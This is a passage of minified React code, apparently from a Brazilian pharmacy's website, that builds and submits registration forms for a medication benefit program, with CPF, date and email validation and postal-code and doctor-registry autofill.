0:t.set;null==m||m.call(d,o.bairro);var p=new Event("input",{bubbles:!0});d.dispatchEvent(p)}var v=document.querySelector('input[id*="endereco"], input[id*="logradouro"]');if(v){var b=null===(n=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"value"))||void 0===n?void 0:n.set;null==b||b.call(v,o.logradouro);var f=new Event("input",{bubbles:!0});v.dispatchEvent(f)}}),100),e.next=16;break;case 13:e.prev=13,e.t0=e.catch(3),console.error("Erro ao buscar CEP:",e.t0);case 16:case"end":return e.stop()}}),e,null,[[3,13]])})));return function(a){return e.apply(this,arguments)}}(),a=setTimeout((function(){!function(){var a=document.querySelector('input[id*="cep"]');if(a)a.addEventListener("input",e)}()}),200);return function(){clearTimeout(a);var t=document.querySelector('input[id*="cep"]');t&&t.removeEventListener("input",e)}}}),[l,K]),Object(n.useEffect)((function(){!M||!D||M.length<4||function(){var e=Object(m.a)(d.a.mark((function e(){var a,t,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,He(D,M);case 3:(t=e.sent).ok&&(n=(null===(a=null==t?void 0:t.dadosMedico)||void 0===a?void 0:a.nome)||t.nome||"",A(n)),e.next=10;break;case 7:e.prev=7,e.t0=e.catch(0),console.error("Erro ao buscar CRM:",e.t0);case 10:case"end":return e.stop()}}),e,null,[[0,7]])})));return function(){return e.apply(this,arguments)}}()()}),[M,D]);var re=function(e,a){var t=e.toLowerCase();"crm"===t?w(a):"uf/crm"===t&&F(a)};var oe=function(e,a){switch(e.questionType||e.type){case"Lista":case"Lista Valores Fixos":case"Lista Select":case"RadioButton":return r.a.createElement(Te,{item:e,optionField:a});case"Checkbox":return r.a.createElement(Ae,{item:e,optionField:a});default:return r.a.createElement(Be,{item:e,optionField:a,onBlur:function(a){!function(e,a){var t=a.label,n=a.title,r=a.optionField,o=e.target.value,i=null,c=new Date,l=new Date(o);switch(t||n){case"Data de Nascimento":_e(o)||(i="Data inválida");break;case"Data fim de Vigência":l<c&&(i="A data deve ser posterior à data atual."),_e(o)||(i="Data inválida");break;case"E-mail":case"Email":Ve(o)||(i="Email inválido");break;default:(null==t?void 0:t.includes("CPF"))&&(te(o)||(i="CPF inválido"))}g((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},"".concat(r,"-").concat(t),i))}))}(a,e)}})}};var ie=function(e){var a=new Map;return e.forEach((function(e){e.questions.forEach((function(e){var t="".concat(e.title,"-").concat(e.questionType);a.has(t)||a.set(t,e)}))})),Array.from(a.values())}((null==l?void 0:l.quiz)||[]);if(K)return r.a.createElement("div",{className:Ue.a.loadingContainer},r.a.createElement(H,null));if(q&&_&&W)return r.a.createElement(Ze,{registeredData:W,setOpenRegister:u,setModalContent:s});if("undefined"!=typeof window&&q){var ce="",le=localStorage.getItem("pbmCPF");if(le)try{ce=JSON.parse(le).replace(/\D/g,"")}catch(e){ce=le.replace(/\D/g,"")}var se=localStorage.getItem("pendingNovoDiaRegistration");if(se)try{var ue=JSON.parse(se),de=(null===(a=null==ue?void 0:ue.cpf)||void 0===a?void 0:a.replace(/\D/g,""))||"";if(de&&ce&&de===ce)return r.a.createElement(Ze,{registeredData:Object.assign(Object.assign({},ue),{cpf:de}),setOpenRegister:u,setModalContent:s});localStorage.removeItem("pendingNovoDiaRegistration")}catch(e){localStorage.removeItem("pendingNovoDiaRegistration")}if(!(null==l?void 0:l.fields)||0===(null===(t=null==l?void 0:l.fields)||void 0===t?void 0:t.length))return r.a.createElement(Ze,{registeredData:{cpf:ce,name:"",email:"",phone:"",birthDate:""},setOpenRegister:u,setModalContent:s})}return r.a.createElement("form",{onSubmit:function(e){return function(e){var a;e.preventDefault();var t=e.target,n={},r=!1,o=null==t?void 0:t.elements;if(Array.from(o).forEach((function(e){var a;if("submit"!==(null==e?void 0:e.type)){if("checkbox"===(null==e?void 0:e.type)||(null==e?void 0:e.value)||(null===(a=null==e?void 0:e.parentElement)||void 0===a||a.setAttribute("data-error","empty"),r=!0),"checkbox"===(null==e?void 0:e.type)){var t=null==e?void 0:e.checked;n[null==e?void 0:e.id]=t?"checked":"unchecked"}n[null==e?void 0:e.id]=null==e?void 0:e.value}})),!r){ne(!0);var i={fields:[],quiz:[]},c=localStorage.getItem("pbmCPF"),d="";if(c)try{d=JSON.parse(c).replace(/\D/g,"")}catch(e){d=c.replace(/\D/g,"")}var m=null===(a=null==l?void 0:l.fields)||void 0===a?void 0:a.map((function(e){var a,t,r,o,i,c,l,s,u=Re("fields-".concat((null==e?void 0:e.label)||(null==e?void 0:e.title))),m="Cartão do Usuário"===(null==e?void 0:e.label)||"Cartão do Titular"===(null==e?void 0:e.label);if((null===(a=null==e?void 0:e.label)||void 0===a?void 0:a.includes("CPF"))||(null===(t=null==e?void 0:e.label)||void 0===t?void 0:t.includes("Cartão"))){var p=m?d:(null===(r=n[u])||void 0===r?void 0:r.replace(/[.-]/g,""))||d;return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:p}}if((null===(o=null==e?void 0:e.label)||void 0===o?void 0:o.includes("Telefone"))||(null===(i=null==e?void 0:e.label)||void 0===i?void 0:i.includes("Celular"))){var v=null===(c=n[u])||void 0===c?void 0:c.replace(/\D/g,"");return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:v}}if(null===(l=null==e?void 0:e.label)||void 0===l?void 0:l.includes("CEP")){var b=null===(s=n[u])||void 0===s?void 0:s.replace(/[.-]/g,"");return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:b}}if("Data inicio de Vigência"===(null==e?void 0:e.label)||"Data da Alteração"===(null==e?void 0:e.label)){var f=new Date,g="".concat(String(f.getDate()).padStart(2,"0"),"/").concat(String(f.getMonth()+1).padStart(2,"0"),"/").concat(f.getFullYear());return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:g}}return{columnId:null==e?void 0:e.columnId,tableId:null==e?void 0:e.tableId,value:n[u]}})),v=[];null==l||l.quiz.forEach((function(e,a){var t,r=[];e.drugs&&e.drugs.forEach((function(e){r.push(null==e?void 0:e.skuId)}));var o=null===(t=null==e?void 0:e.questions)||void 0===t?void 0:t.map((function(e){var t,r,o,i=Re("quiz-".concat(a,"-").concat((null==e?void 0:e.label)||(null==e?void 0:e.title)));if("Checkbox"===(null==e?void 0:e.type)||"Checkbox"===(null==e?void 0:e.questionType)){if("on"===n[i])return{id:null==e?void 0:e.id,value:!0}}else if((null===(t=null==e?void 0:e.title)||void 0===t?void 0:t.includes("CPF"))||(null===(r=null==e?void 0:e.label)||void 0===r?void 0:r.includes("CPF"))){var c=null===(o=n[i])||void 0===o?void 0:o.replace(/[.-]/g,"");return{id:null==e?void 0:e.id,value:c}}if(void 0===n[i]&&e.isRequired){var l=(null==e?void 0:e.title.length)>=40?Re(null==e?void 0:e.title.toString()).slice(0,-7):Re(null==e?void 0:e.title.toString());i=Object.keys(n).find((function(e){return e.toLowerCase().includes("-".concat(l))}))}return{id:null==e?void 0:e.id,value:"on"===n[i]||n[i]}}));v.push(Object.assign(Object.assign({},l.quiz[a]),{skuId:r,questions:o}))})),i.fields=m,i.quiz=v,(null==i?void 0:i.quiz)&&i.quiz.forEach((function(e){delete e.drugs}));var b={pbmKey:p.name,postData:{fields:i.fields,quiz:i.quiz,benefitId:p.benefit}};fetch("/_v/pbm/register",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(b)}).then((function(e){return e.json()})).then((function(e){var a,t,r,o,i;if(ne(!1),e.success)if(q){var c=Object.keys(n).find((function(e){return e.toLowerCase().includes("cpf")})),l=Object.keys(n).find((function(e){return e.toLowerCase().includes("e-mail")||e.toLowerCase().includes("email")})),d=Object.keys(n).find((function(e){return e.toLowerCase().includes("nome")&&!e.toLowerCase().includes("medico")&&!e.toLowerCase().includes("médico")})),m=Object.keys(n).find((function(e){return e.toLowerCase().includes("nascimento")||e.toLowerCase().includes("data")&&!e.toLowerCase().includes("inicio")&&!e.toLowerCase().includes("fim")&&!e.toLowerCase().includes("vigencia")})),p=Object.keys(n).find((function(e){return e.toLowerCase().includes("celular")||e.toLowerCase().includes("telefone")})),v=c?null===(a=n[c])||void 0===a?void 0:a.replace(/\D/g,""):"";if(!v){var b=localStorage.getItem("pbmCPF");if(b)try{v=JSON.parse(b).replace(/\D/g,"")}catch(e){v=b.replace(/\D/g,"")}}var f={cpf:v,email:l?n[l]:"",name:d?n[d]:"",birthDate:m?n[m]:"",phone:p?null===(t=n[p])||void 0===t?void 0:t.replace(/\D/g,""):""};f.phone?fetch("/_v/epharma/cellphone/check?cpf=".concat(f.cpf,"&phone=").concat(f.phone,"&planId=43461")).then((function(e){return e.json()})).then((function(e){var a;(null===(a=e.data)||void 0===a?void 0:a.token)?(localStorage.setItem("novoDiaCadastroCompleto_".concat(f.cpf),"true"),u(!1),s({open:!0,type:"success",message:"Cadastro realizado com sucesso."}),setTimeout((function(){var e;s({open:!1,type:"",message:""});var a=document.querySelector('button[type="submit"]');a&&(null===(e=a.textContent)||void 0===e?void 0:e.includes("Aplicar"))&&a.click()}),15e3)):(localStorage.setItem("pendingNovoDiaRegistration",JSON.stringify(f)),Z(f),z(!0))})).catch((function(){localStorage.setItem("pendingNovoDiaRegistration",JSON.stringify(f)),Z(f),z(!0)})):(localStorage.setItem("pendingNovoDiaRegistration",JSON.stringify(f)),Z(f),z(!0))}else u(!1),s({open:!0,type:"success",message:"Cadastro realizado com sucesso."});else(e.messages.length||(null===(r=null==e?void 0:e.error)||void 0===r?void 0:r.message.length))&&y({showMessage:!0,message:(null===(o=null==e?void 0:e.messages)||void 0===o?void 0:o.map((function(e){return null==e?void 0:e.message})))||(null===(i=null==e?void 0:e.error)||void 0===i?void 0:i.message)})})).catch((function(){ne(!1),u(!1),s({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}}(e)}},r.a.createElement("div",{className:Ue.a.forms},null===(c=null===(i=null==l?void 0:l.fields)||void 0===i?void 0:i.filter((function(e){return"Cartão do Usuário"!==(null==e?void 0:e.label)&&"Cartão do Titular"!==(null==e?void 0:e.label)})))||void 0===c?void 0:c.map((function(e,a){return r.a.createElement(Qe,{key:a,item:e,index:a,formBody:l,getTypeComponent:oe,styles:Ue.a,errorMessages:f,onFieldChange:re})})),ie.map((function(e,a){return r.a.createElement(ze,{key:a,inputsNames:S,setInputsNames:P,index:a,question:e,getTypeComponent:oe,styles:Ue.a,errorMessages:f,onFieldChange:re,doctorName:T})}))),O.showMessage&&r.a.createElement("div",{className:Ue.a.alert},O.message),r.a.createElement("button",{type:"submit",className:Ue.a.btn},ae?r.a.createElement(H,null):"Finalizar cadastro"))},Ye=function(e){var a=e.fields,t=e.optionField,i=Object(n.useState)({}),c=Object(o.a)(i,2),l=c[0],s=c[1];function u(e,a){var n=a.NomeExibicao,r=e.target.value,o=null;switch(n){case"Data de Nascimento":_e(r)||(o="Data inválida");break;case"E-mail":case"Email":Ve(r)||(o="Email inválido");break;default:(null==n?void 0:n.includes("CPF"))&&(te(r)||(o="CPF inválido"))}s((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},"".concat(t,"-").concat(n),o))}))}return a?r.a.createElement("div",{className:Ue.a.forms},null==a?void 0:a.map((function(e,a){return 1!==(e=Object.assign(Object.assign({},e),{optionField:t})).Exibicao?r.a.createElement("div",{key:a},r.a.createElement(r.a.Fragment,null,function(e){switch(null==e?void 0:e.Tipo){case 1:case 2:case 5:return r.a.createElement(Be,{item:e,optionField:t,onBlur:function(a){u(a,e)},required:3===e.Exibicao});case 4:return r.a.createElement(Ae,{item:e,optionField:t,required:3===e.Exibicao});case 6:return r.a.createElement(Te,{item:e,optionField:t,required:3===e.Exibicao});default:return r.a.createElement(Be,{item:e,optionField:t,onBlur:function(a){u(a,e)},required:3===e.Exibicao})}}(e)),l["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]&&r.a.createElement("span",{className:Ue.a.errorMessage},l["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)])):null}))):null},Ke=function(e){var a=e.fields,t=e.optionField,i=Object(n.useState)(!0),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)({}),d=Object(o.a)(u,2),m=d[0],p=d[1];if(!a)return null;var v=a.findIndex((function(e){return"Titular"===e.Campo}));if(v>0){var b=a.splice(v,1),f=Object(o.a)(b,1)[0];a.unshift(f)}return r.a.createElement("div",null,null==a?void 0:a.map((function(e){var a=Re("".concat(t,"-").concat(e.NomeExibicao));return e=Object.assign(Object.assign({},e),{optionField:t}),r.a.createElement(r.a.Fragment,null,"Titular"===(null==e?void 0:e.Campo)?r.a.createElement("div",{className:Ue.a.paciente},r.a.createElement("label",{htmlFor:"yes_no"},null==e?void 0:e.NomeExibicao),r.a.createElement("div",null,r.a.createElement("div",{onClick:function(){return s(!0)},"aria-hidden":!0},r.a.createElement("div",{className:"".concat(l?Ue.a.checked:Ue.a.unchecked)},r.a.createElement("div",{className:Ue.a.radio})),"Sim"),r.a.createElement("div",{onClick:function(){return s(!1)},"aria-hidden":!0},r.a.createElement("div",{className:"".concat(l?Ue.a.unchecked:Ue.a.checked)},r.a.createElement("div",{className:Ue.a.radio})),"Não"),r.a.createElement("input",{type:"text",name:a,id:a,value:"".concat(l),hidden:!0}))):r.a.createElement(r.a.Fragment,null,l?r.a.createElement(r.a.Fragment,null):r.a.createElement(r.a.Fragment,null,6===(null==e?void 0:e.Tipo)?r.a.createElement(Te,{item:e,optionField:t}):r.a.createElement(Be,{item:e,optionField:t,onBlur:function(a){!function(e,a){var n=a.NomeExibicao,r=e.target.value,o=null;"Data de Nascimento"===n&&(_e(r)||(o="Data inválida")),p((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},"".concat(t,"-").concat(n),o))}))}(a,e)}}),m["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]&&r.a.createElement("span",{className:Ue.a.errorMessage},m["".concat(null==e?void 0:e.optionField,"-").concat(null==e?void 0:e.NomeExibicao)]))))})))},Xe=function(e){var a,t,i,c,l,s=e.formBody,u=e.setModalContent,d=e.setOpenRegister,m=Object(n.useState)(!1),p=Object(o.a)(m,2),v=p[0],b=p[1],f=Object(n.useState)({showMessage:!1,message:""}),g=Object(o.a)(f,2),E=g[0],C=g[1],O=h(),y=O.infosPBM,x=O.ean,j=J().getStoredValue;return r.a.createElement("form",{onSubmit:function(e){return function(e){var a,t,n,r,o,i,c;e.preventDefault();var l=e.target,m={},p=null==l?void 0:l.elements;Array.from(p).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&("checkbox"===(null==e?void 0:e.type)?m[null==e?void 0:e.id]="".concat(null==e?void 0:e.checked):m[null==e?void 0:e.id]=null==e?void 0:e.value)})),b(!0);var v={CamposBeneficiario:[],CamposPaciente:[],CamposProduto:[]},f=null===(t=null===(a=null==s?void 0:s.PoliticaCadastral)||void 0===a?void 0:a.CamposBeneficiario)||void 0===t?void 0:t.map((function(e){var a,t,n,r,o,i=Re("beneficiary-".concat(null==e?void 0:e.NomeExibicao));if(4!==e.Tipo){if(null===(a=null==e?void 0:e.NomeExibicao)||void 0===a?void 0:a.includes("CEP")){var c=null===(t=m[i])||void 0===t?void 0:t.replace(/[.-]/g,"");return{Campo:e.Campo,Valor:c}}if(null===(n=null==e?void 0:e.NomeExibicao)||void 0===n?void 0:n.includes("Telefone")){var l=null===(r=m[i])||void 0===r?void 0:r.replace(/\D/g,"");return{Campo:e.Campo,Valor:l}}if("Data de Nascimento"===e.NomeExibicao){var s=null===(o=m[i])||void 0===o?void 0:o.split("/").reverse().join("-");return{Campo:e.Campo,Valor:s}}}return{Campo:e.Campo,Valor:m[i]}})),g=null===(r=null===(n=null==s?void 0:s.PoliticaCadastral)||void 0===n?void 0:n.CamposPaciente)||void 0===r?void 0:r.map((function(e){var a,t,n=Re("paciente-".concat(null==e?void 0:e.NomeExibicao)),r=Re("beneficiary-".concat(null==e?void 0:e.NomeExibicao));if("Data de Nascimento"===e.NomeExibicao){var o=(null===(a=m[n])||void 0===a?void 0:a.split("/").reverse().join("-"))||(null===(t=m[r])||void 0===t?void 0:t.split("/").reverse().join("-"));return{Campo:e.Campo,Valor:o}}return{Campo:e.Campo,Valor:m[n]||m[r]}})),h=null===(i=null===(o=null==s?void 0:s.PoliticaCadastral)||void 0===o?void 0:o.CamposProduto)||void 0===i?void 0:i.map((function(e){var a=Re("produto-".concat(null==e?void 0:e.NomeExibicao));return{Campo:e.Campo,Valor:m[a]}}));v.CamposBeneficiario=f,v.CamposPaciente=g,v.CamposProduto=h;var E=j("pbmCPF"),O=null==E?void 0:E.replace(/[.-]/g,""),S={pbmKey:y.name,postData:Object.assign({camposCadastro:{CamposBeneficiario:v.CamposBeneficiario,CamposPaciente:v.CamposPaciente,CamposProduto:v.CamposProduto},type:!0===(null==s?void 0:s.AvaliacaoElegibilidade.RequisitarCadastroProduto)&&!1===(null==s?void 0:s.AvaliacaoElegibilidade.RequisitarCadastroPrograma)?"product":"beneficiary",EAN:x,CPF:O},Array.isArray(null==s?void 0:s.Pacientes)&&(null===(c=s.Pacientes[0])||void 0===c?void 0:c.CodigoPaciente)&&{CodigoPaciente:s.Pacientes[0].CodigoPaciente})};fetch("/_v/pbm/register",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(S)}).then((function(e){return e.json()})).then((function(e){var a,t,n;b(!1),(null===(a=null==e?void 0:e.Errors)||void 0===a?void 0:a.length)||"TypeError"===e.name||400===e.status?C({showMessage:!0,message:(null===(n=null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.Errors)||void 0===n?void 0:n.map((function(e){return null==e?void 0:e.Message})))||"Ocorreu um erro, tente novamente mais tarde."}):(d(!1),u({open:!0,type:"success",message:"Cadastro realizado com sucesso."}))})).catch((function(){b(!1),d(!1),u({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}(e)}},r.a.createElement("div",null,null!=(null===(a=null==s?void 0:s.PoliticaCadastral)||void 0===a?void 0:a.CamposBeneficiario)?r.a.createElement("h3",{className:Ue.a.h3},"Dados Pessoais"):null,r.a.createElement(Ye,{fields:null===(t=null==s?void 0:s.PoliticaCadastral)||void 0===t?void 0:t.CamposBeneficiario,optionField:"beneficiary"}),r.a.createElement(Ke,{fields:null===(i=null==s?void 0:s.PoliticaCadastral)||void 0===i?void 0:i.CamposPaciente,optionField:"paciente"}),(null===(c=null==s?void 0:s.PoliticaCadastral)||void 0===c?void 0:c.CamposProduto.length)>0&&r.a.createElement("h3",{className:Ue.a.h3},"Dados do Profissional"),r.a.createElement(Ye,{fields:null===(l=null==s?void 0:s.PoliticaCadastral)||void 0===l?void 0:l.CamposProduto,optionField:"produto"})),E.showMessage&&r.a.createElement("div",{className:Ue.a.alert},E.message),r.a.createElement("button",{type:"submit",className:Ue.a.btn},v?r.a.createElement(H,null):"Finalizar cadastro"))},$e=t(12),ea=t.n($e),aa=function(e){var a=e.label,t=e.type,i=e.id,c=e.placeholder,l=e.errorMessages,s=e.setErrorMessages,u=e.value,d=e.readOnly,m=e.onChange,p=J().getStoredValue,v=Object(n.useState)(""),b=Object(o.a)(v,2),f=b[0],g=b[1];return Object(n.useEffect)((function(){"CPF"===a&&g(p("pbmCPF"))}),[a]),r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:i},a),r.a.createElement("input",{type:t,id:i,placeholder:c,value:u||f,onChange:function(e){return function(e,a){var t=e.target,n=t.value,r=t.parentElement;null==r||r.removeAttribute("data-error");var o=n;"CPF"===a&&(o=Ie(n)),a.includes("Data")&&(o=De(n)),"CEP"===a&&(o=Le(n)),(a.includes("Número")||a.includes("Àrea")||"CRM/CRO"===a)&&(o=Fe(n)),"Celular Área"!==a&&"Telefone Área"!==a||(o=n.slice(0,2)),"Celular Número"!==a&&"Telefone Número"!==a||(o=n.replace(/[^\d]/g,"").replace(/(\d{5})(\d{4})/,"$1-$2").slice(0,10)),g(o)}(e,a)},className:ea.a.input,required:!0,readOnly:d,onBlur:function(e){!function(e,a){var t=e.target.value,n=null;switch(a){case"Data de Nascimento":_e(t)||(n="Data inválida");break;case"Email":Ve(t)||(n="Email inválido");break;default:"CPF"===a&&(te(t)||(n="CPF inválido"))}s((function(e){return Object.assign(Object.assign({},e),Object(Ne.a)({},a,n))}))}(e,a),null==m||m(e)}}),l[a]&&r.a.createElement("span",{className:ea.a.errorMessage},l[a]))},ta=function(e){var a=e.label,t=e.id,n=e.placeholder;return r.a.createElement("div",{className:ea.a.checkbox},r.a.createElement("input",{type:"checkbox",id:t,placeholder:n,required:!0}),r.a.createElement("label",{htmlFor:t},a))},na=function(e){var a=e.id;return r.a.createElement("div",{className:ea.a.checkbox},r.a.createElement("input",{type:"checkbox",id:a,required:!0}),r.a.createElement("label",{htmlFor:a},"Concordo com os"," ",r.a.createElement("a",{href:"https://drogariavenancio.vteximg.com.br/arquivos/pbm-termo.pdf",target:"_blank",rel:"noreferrer"}," ","termos de adesão")," ","do PBM Venancio"))},ra=[{value:"AC",label:"Acre"},{value:"AL",label:"Alagoas"},{value:"AP",label:"Amapá"},{value:"AM",label:"Amazonas"},{value:"BA",label:"Bahia"},{value:"CE",label:"Ceará"},{value:"DF",label:"Distrito Federal"},{value:"ES",label:"Espírito Santo"},{value:"GO",label:"Goiás"},{value:"MA",label:"Maranhão"},{value:"MT",label:"Mato Grosso"},{value:"MS",label:"Mato Grosso do Sul"},{value:"MG",label:"Minas Gerais"},{value:"PA",label:"Pará"},{value:"PB",label:"Paraíba"},{value:"PR",label:"Paraná"},{value:"PE",label:"Pernambuco"},{value:"PI",label:"Piauí"},{value:"RJ",label:"Rio de Janeiro"},{value:"RN",label:"Rio Grande do Norte"},{value:"RS",label:"Rio Grande do Sul"},{value:"RO",label:"Rondônia"},{value:"RR",label:"Roraima"},{value:"SC",label:"Santa Catarina"},{value:"SP",label:"São Paulo"},{value:"SE",label:"Sergipe"},{value:"TO",label:"Tocantins"}],oa=function(e){var a=e.label,t=e.id;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:t},"Estado"),r.a.createElement("select",{name:a,id:t,className:ea.a.select},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),ra.map((function(e,a){return r.a.createElement("option",{value:e.value,key:a},e.value)}))))},ia=function(e){var a=e.label,t=e.id;return r.a.createElement("div",{className:"flex flex-column"},r.a.createElement("label",{htmlFor:t},a),r.a.createElement("select",{name:a,id:t,className:ea.a.select},r.a.createElement("option",{value:"",key:"-1"},"Selecionar"),r.a.createElement("option",{value:"F"},"Feminino"),r.a.createElement("option",{value:"M"},"Masculino")))},ca=function(e){var a=e.setModalContent,t=e.setOpenRegister,i=Object(n.useState)(!1),c=Object(o.a)(i,2),l=c[0],s=c[1],u=Object(n.useState)({showMessage:!1,message:""}),p=Object(o.a)(u,2),v=p[0],b=p[1],f=Object(n.useState)({}),g=Object(o.a)(f,2),E=g[0],C=g[1],O=Object(n.useState)(""),y=Object(o.a)(O,2),x=y[0],j=y[1],S=h(),P=S.NrCentral,k=S.ean,N=S.infosPBM;return r.a.createElement("form",{className:ea.a.sevenpdv,onSubmit:function(e){return function(e){if(e.preventDefault(),s(!0),Object.values(E).some((function(e){return!!e})))return b({showMessage:!0,message:"Preencha todos os campos corretamente"}),void s(!1);b((function(e){return Object.assign(Object.assign({},e),{showMessage:!1})})),C({});var n=e.target,r={},o=null==n?void 0:n.elements;Array.from(o).forEach((function(e){"submit"!==(null==e?void 0:e.type)&&("checkbox"===(null==e?void 0:e.type)?r[null==e?void 0:e.id]="S":r[null==e?void 0:e.id]=null==e?void 0:e.value)}));var i=r.cpf.replace(/\D/g,"");r.cpf=i,r.birthday=r.birthday.split("/").reverse().join("-"),r.zipCode=r.zipCode.replace(/\D/g,""),r.cellphoneNumber=r.cellphoneNumber.replace(/\D/g,""),r.phoneNumber=r.phoneNumber.replace(/\D/g,""),r=Object.assign(Object.assign({},r),{admCode:"999",cnpj:"00285753000190",operatorOption:"N",card:i,centralNumber:P,ean:k});var c={pbmKey:N.name,postData:r},l="/_v/pbm/".concat("sevenpdv"===N.name?"legacy/":"","register");fetch(l,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(c)}).then((function(e){return e.json()})).then((function(e){var n,r,o,i,c,l,u,d,m,p;s(!1),(null===(n=null==e?void 0:e.AtivarPrdV1Response)||void 0===n?void 0:n.AtivarPrdV1Result)||(null===(i=null===(o=null===(r=null==e?void 0:e.response)||void 0===r?void 0:r.data)||void 0===o?void 0:o.AtivarPrdV1Response)||void 0===i?void 0:i.AtivarPrdV1Result)?b({showMessage:!0,message:(null===(l=null===(c=null==e?void 0:e.AtivarPrdV1Response)||void 0===c?void 0:c.AtivarPrdV1Result)||void 0===l?void 0:l.TextoInformativo)||(null===(p=null===(m=null===(d=null===(u=null==e?void 0:e.response)||void 0===u?void 0:u.data)||void 0===d?void 0:d.AtivarPrdV1Response)||void 0===m?void 0:m.AtivarPrdV1Result)||void 0===p?void 0:p.TextoInformativo)}):(t(!1),a({open:!0,type:"success",message:"Cadastro realizado com sucesso."}))})).catch((function(){s(!1),t(!1),a({open:!0,type:"error",message:"Ocorreu algum erro, tente novamente mais tarde."})}))}(e)}},r.a.createElement("h3",null,"Dados Pessoais"),r.a.createElement("div",{className:ea.a.grid},r.a.createElement(aa,{label:"Nome Completo",type:"text",id:"fullname",placeholder:"Nome",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"CPF",type:"text",id:"cpf",placeholder:"CPF",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Data de Nascimento",type:"text",id:"birthday",placeholder:"Data de Nascimento",errorMessages:E,setErrorMessages:C}),r.a.createElement(ia,{label:"Sexo",id:"gender"}),r.a.createElement(aa,{label:"Endereço",type:"text",id:"address",placeholder:"Endereço",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Número",type:"text",id:"number",placeholder:"Número",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Complemento",type:"text",id:"complement",placeholder:"Complemento",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Bairro",type:"text",id:"neighborhood",placeholder:"Bairro",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Cidade",type:"text",id:"city",placeholder:"Cidade",errorMessages:E,setErrorMessages:C}),r.a.createElement(oa,{label:"Estado",id:"state"}),r.a.createElement(aa,{label:"CEP",type:"text",id:"zipCode",placeholder:"CEP",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Celular Área",type:"text",id:"cellphoneAreaCode",placeholder:"Celular Área",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Celular Número",type:"text",id:"cellphoneNumber",placeholder:"Celular Número",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Telefone Área",type:"text",id:"phoneAreaCode",placeholder:"Celular Área",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Telefone Número",type:"text",id:"phoneNumber",placeholder:"Celular Número",errorMessages:E,setErrorMessages:C}),r.a.createElement(aa,{label:"Email",type:"text",id:"email",placeholder:"Email",setErrorMessages:C,errorMessages:E})),r.a.createElement("h3",null,"Dados do Médico"),r.a.createElement("div",{className:ea.a.grid},r.a.createElement(oa,{label:"Estado",id:"medicState",onChange:function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(t=document.getElementById("medicState"))||void 0===t?void 0:t.value,!a.target.value||!r){e.next=6;break}return e.next=4,He(r,a.target.value);case 4:(o=e.sent).ok?j((null===(n=null==o?void 0:o.dadosMedico)||void 0===n?void 0:n.nome)||o.nome||""):j("");case 6:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()}),r.a.createElement(aa,{label:"CRM/CRO",type:"text",id:"medicCode",placeholder:"CRM/CRO",errorMessages:E,setErrorMessages:C,onChange:function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=null===(t=document.getElementById("medicState"))||void 0===t?void 0:t.value,!a.target.value||!r){e.next=6;break}return e.next=4,He(r,a.target.value);case 4:(o=e.sent).ok?j((null===(n=null==o?void 0:o.dadosMedico)||void 0===n?void 0:n.nome)||o.nome||""):j("");case 6:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()}),r.a.createElement(aa,{label:"Nome do Médico",type:"text",id:"medicName",placeholder:"Nome do Médico",errorMessages:E,setErrorMessages:C,value:x,readOnly:!!x})),r.a.createElement(ta,{label:"Aceito receber emails",placeholder:"Aceito receber emails",id:"acceptEmail"}),r.a.createElement(ta,{label:"Aceito receber correspondência",placeholder:"Aceito receber correspondência",id:"acceptMail"}),r.a.createElement(ta,{label:"Aceito receber mensagens via SMS",placeholder:"Aceito receber mensagens via SMS",id:"acceptSMS"}),r.a.createElement(ta,{label:"Aceito utilização do meu número de telefone",placeholder:"Aceito utilização do meu número de telefone",id:"acceptPhone"}),r.a.createElement(na,{id:"acceptTerm"}),v.showMessage&&r.a.createElement("div",{className:ea.a.alert},v.message),r.a.createElement("button",{type:"submit"},l?r.a.createElement(H,null):"Finalizar cadastro"))},la=function(e){var a=e.formBody,t=e.setModalContent,n=e.setOpenRegister,o=h().infosPBM;return 